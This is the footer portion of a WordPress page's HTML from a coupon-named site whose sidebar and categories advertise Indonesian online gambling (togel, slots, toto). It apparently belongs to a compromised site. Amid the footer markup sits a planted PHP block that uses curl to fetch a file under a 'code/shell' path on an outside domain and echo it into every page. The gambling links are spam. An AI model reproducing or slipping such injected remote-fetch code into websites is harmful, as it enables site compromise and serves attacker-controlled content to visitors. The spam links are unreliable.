</ul></div></div></li><li id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></li><li id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://michaelsprintablecouponnow.com/2026/02/'>February 2026</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></li><li id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-10"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://michaelsprintablecouponnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://michaelsprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://michaelsprintablecouponnow.com/" rel="home">
					Michaelsprintablecouponnow				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://michaelsprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d8e99524e734d5a810bae8850c1494d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
